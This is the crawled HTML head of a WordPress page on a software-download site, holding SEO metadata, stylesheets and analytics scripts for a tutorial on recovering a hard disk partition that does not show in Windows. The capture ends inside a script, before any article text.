

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/
body_size: 29497
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp &#187; LTSoft" />
	<meta property="og:description" content="May You installed a new Windows or Hard drive in your computer and after that You didn&#8217;t find or not visible a&hellip;" />
	<meta property="og:url" content="https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="article:publisher" content="https://web.facebook.com/litoncom/" />
	<meta property="article:published_time" content="2020-05-13T15:33:36+00:00" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="828" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Liton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@litonco" />
	<meta name="twitter:site" content="@litonco" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Liton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#article","isPartOf":{"@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/"},"author":{"name":"Liton","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860"},"headline":"My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp","datePublished":"2020-05-13T15:33:36+00:00","mainEntityOfPage":{"@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/"},"wordCount":157,"commentCount":0,"publisher":{"@id":"https://ltsoft.xyz/#organization"},"image":{"@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png","keywords":["fix hard drive","hard disk","Hard Disk Drive (Invention)","hard drive","hard drive not showing up","hard drive not showing up in my computer","hard drive not showing up in my computer how to fix","Hard drive not showing up in my computer how to Fix/get back on windows","Hard drive not showing up in my computer how to Fix/get back on windows 10","Hard drive not showing up in my computer how to Fix/get back on windows 10/8.1/8/Vista/7/Xp","hard drive not showing up in my computer windows 10","hdd","hidden","how to get back hidden hard drive","How to show a hidden hard drive (Unallocated hard drive)","How to show hidden hard Disk Drive","new hard drive not showing up in disk management","ssd","unallocated","windows 10","windows 7","windows 8","Windows 8.1","Windows Vista","Windows xp"],"articleSection":["Tutorials","Windows Software"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#respond"]}]},{"@type":"WebPage","@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/","url":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/","name":"My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png","datePublished":"2020-05-13T15:33:36+00:00","breadcrumb":{"@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2020/05/hard-drive-not-showing-up-in-my-computer-How-to-fix.png","width":960,"height":828},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]},{"@type":"Person","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860","name":"Liton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","caption":"Liton"},"url":"https://ltsoft.xyz/author/nurul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; My Hard Disk Partition Not Showing in Windows,How to get back on windows 10/8.1/8/Vista/7/Xp Comments Feed" href="https://ltsoft.xyz/my-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Fmy-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Fmy-hard-disk-partition-not-showing-in-windowshow-to-get-back-on-windows-10-8-1-8-vista-7-xp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
